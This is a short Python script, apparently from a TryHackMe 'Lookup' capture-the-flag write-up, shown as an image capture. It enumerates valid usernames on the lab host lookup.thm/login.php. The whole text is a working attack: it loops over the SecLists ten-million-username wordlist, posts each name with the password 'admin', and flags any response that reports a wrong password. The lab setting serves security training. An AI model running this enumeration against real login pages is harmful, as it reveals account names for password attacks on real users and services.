 1 import requests
2 URL = "http://lookup.thm/login.php"
3 USERNAMES_FILE_PATH = "//usr//share//seclists//Usernames//xato-net-10-million-usernames.txt"
4 data = {}
5 try:
6     with open(USERNAMES_FILE_PATH, "r") as file:
7         for line in file:
8             username = line.strip()
9             data = {"username": username, "password": "admin"}
10             response = requests.post(url=URL, data=data)
11             if "wrong password" in response.text.lower():
12                 print(f"Valid user found: {username}")
13 except FileNotFoundError:
14     print(f"The file {USERNAMES_FILE_PATH} wasn't found")
15 except requests.RequestException as e:
16     print(f"Request Error: {e}")